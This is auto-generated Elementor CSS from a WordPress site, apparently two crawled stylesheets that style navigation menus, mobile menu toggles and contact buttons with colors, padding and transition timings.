					 .elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-a194914:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-a194914:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-a194914.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-a194914 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-4932493{text-align:center;}.elementor-216 .elementor-element.elementor-element-a3712a4 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-da03153 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:24px 16px 24px 16px;}.elementor-216 .elementor-element.elementor-element-a3712a4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-216 .elementor-element.elementor-element-383fb0a{text-align:center;}.elementor-216 .elementor-element.elementor-element-383fb0a .elementor-heading-title{color:var( --e-global-color-text );font-family:"IBM Plex Sans", Sans-serif;font-size:24px;font-weight:700;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-text );}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-accent );border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-accent );}.elementor-216 .elementor-element.elementor-element-0823bf2 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(14px + 7px);}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item,.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a,.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-text{font-family:"IBM Plex Sans", Sans-serif;font-weight:600;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line .wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:2px;}.elementor-216 .elementor-element.elementor-element-0823bf2:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-1px);}.elementor-216 .elementor-element.elementor-element-0823bf2:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(1px);}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu .wpr-menu-item{padding-left:7px;padding-right:7px;padding-top:8px;padding-bottom:8px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-7px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu > .menu-item{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu{width:180px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E8E8E8;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li a:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:#ffffff;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a:hover,
					 .elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a.wpr-active-menu-item{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:12px;padding-top:5px;padding-bottom:5px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle{border-color:#333333;width:50px;border-width:0px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-text{color:#333333;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle-line{background-color:#333333;height:4px;margin-bottom:6px;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover{border-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:#605BE5;}.elementor-216 .elementor-element.elementor-element-0823bf2 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:#605BE5;}.elementor-216 .elementor-element.elementor-element-2397282{text-align:center;}/* Start custom CSS for section, class: .elementor-element-ad810b5 */.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li {
 display: block !important;   
}
.mega-menu-child .wpr-nav-menu-vertical .wpr-nav-menu>li:first-child {
    margin-left: 10px !important;
    margin-right: 10px !important;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://imsgujarat.com/wp-content/uploads/elementor/css/post-1664.css?ver=1769148869
body_size: 776
content:
.elementor-1664 .elementor-element.elementor-element-ef29287{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:199;}.elementor-1664 .elementor-element.elementor-element-ef29287 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1664 .elementor-element.elementor-element-684d0632.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1664 .elementor-element.elementor-element-684d0632 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-684d0632 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button{background-color:var( --e-global-color-accent );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:1px 1px 0px 0px;border-radius:0px 8px 0px 0px;}	.elementor-1664 .elementor-element.elementor-element-350f2f3f [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-350f2f3f{z-index:5;text-align:left;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-icon{font-size:18px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-icon svg{width:18px;height:18px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-350f2f3f .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-350f2f3f.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button{background-color:var( --e-global-color-df7a42c );-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:0px 1px 0px 0px;border-radius:0px 0px 0px 0px;}	.elementor-1664 .elementor-element.elementor-element-472c7201 [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-472c7201{text-align:left;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-icon{font-size:18px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-icon svg{width:18px;height:18px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon{color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button-icon svg{fill:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-472c7201 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-472c7201.wpr-button-icon-style-inline-block .wpr-button-content{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button{background-color:#25D366;-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;border-color:var( --e-global-color-da03153 );border-style:solid;border-width:0px 1px 1px 0px;border-radius:0px 0px 8px 0px;}	.elementor-1664 .elementor-element.elementor-element-12f7b6a0 [class*="elementor-animation"]:hover,
								.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before,
								.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{background-color:var( --e-global-color-primary );}.elementor-1664 .elementor-element.elementor-element-12f7b6a0{z-index:5;text-align:left;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::before{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;color:#ffffff;padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-icon svg{-webkit-transition-duration:0.4s;transition-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-text{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button .wpr-button-content{-webkit-transition-duration:0.4s;transition-duration:0.4s;-webkit-animation-duration:0.4s;animation-duration:0.4s;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-wrap{max-width:70px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-content{-webkit-justify-content:center;justify-content:center;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text{-webkit-justify-content:center;justify-content:center;color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon{font-size:22px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-icon svg{width:22px;height:22px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-left .wpr-button-icon{margin-right:0px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-position-right .wpr-button-icon{margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button-text,.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button::after{font-size:16px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover .wpr-button-text{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon{color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button:hover .wpr-button-icon svg{fill:#ffffff;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0 .wpr-button:hover{border-color:#E8E8E8;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-inline .wpr-button{padding:24px 24px 24px 24px;}.elementor-1664 .elementor-element.elementor-element-12f7b6a0.wpr-button-icon-style-block .wpr-button-text{padding:24px 24px 24px 24px;}.elementor-1664 